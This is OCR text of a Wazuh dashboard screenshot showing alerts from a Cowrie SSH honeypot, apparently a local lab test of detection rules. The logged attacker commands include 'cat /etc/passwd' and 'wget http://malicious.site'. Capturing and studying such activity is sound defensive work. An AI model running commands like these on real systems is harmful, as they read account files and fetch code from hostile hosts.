 No seguro localhost/app/threat-hunting#/overview/?tab=general&tabView=events&_a=(filters:!(),query:(lan 70% VPN
W. Threat Hunting API 1513629884013 a
Cou
100
50
0
15:00 18:00 21:00 00:00 03:00 06:00 09:00 12:00
timestamp per 30 minutes
207 hits
Nov 16, 2026 @ 12:44:30.543 - Nov 17, 2026 @ 12:44:30.543
Export Formatted Reset view 637 available fields Columns Density 1 fields sorted Full screen
timestamp agent.name rule.description rule.level rule.id
Nov 17, 2026 @ 12:43:24.2... wazuh.manager Cowrie Honeypot: Evento detectado (cowrie.log.closed) 3 100100
Nov 17, 2026 @ 12:43:24.2... wazuh.manager Cowrie Honeypot: Comando ejecutado: "exit" desde 172.17.0.1 12 100103
Nov 17, 2026 @ 12:43:24.2... wazuh.manager Cowrie Honeypot: Evento detectado (cowrie.session.closed) 3 100100
Nov 17, 2026 @ 12:43:20.2... wazuh.manager Cowrie Honeypot: Evento detectado (cowrie.session.file_download) 3 100100
Nov 17, 2026 @ 12:43:18.2... wazuh.manager Cowrie Honeypot: Comando ejecutado: "wget http://malicious.site" desde 172.17.0.1 12 100103
Nov 17, 2026 @ 12:43:04.2... wazuh.manager Cowrie Honeypot: Comando ejecutado: "cat /etc/passwd" desde 172.17.0.1 12 100103
Nov 17, 2026 @ 12:42:58.2... wazuh.manager Cowrie Honeypot: Comando ejecutado: "whoami" desde 172.17.0.1 12 100103
Nov 17, 2026 @ 12:42:56.2... wazuh.manager Cowrie Honeypot: Evento detectado (cowrie.client.var) 3 100100
Nov 17, 2026 @ 12:42:56.2... wazuh.manager Cowrie Honeypot: Evento detectado (cowrie.client.size) 3 100100
Nov 17, 2026 @ 12:42:56.2... wazuh.manager Cowrie Honeypot: Acceso exitoso al honeypot como root desde 172.17.0.1 10 100102
Nov 17, 2026 @ 12:42:56.2... wazuh.manager Cowrie Honeypot: Evento detectado (cowrie.session.params) 3 100100
Nov 17, 2026 @ 12:42:55.2... wazuh.manager Wazuh server started. 3 502
Nov 17, 2026 @ 12:42:52.2... wazuh.manager Cowrie Honeypot: Evento detectado (cowrie.client.version) 3 100100
Nov 17, 2026 @ 12:42:52.2... wazuh.manager Cowrie Honeypot: Evento detectado (cowrie.client.kex) 3 100100
New release is available! Go to the API configuration page for details Disable updates notifications Dismiss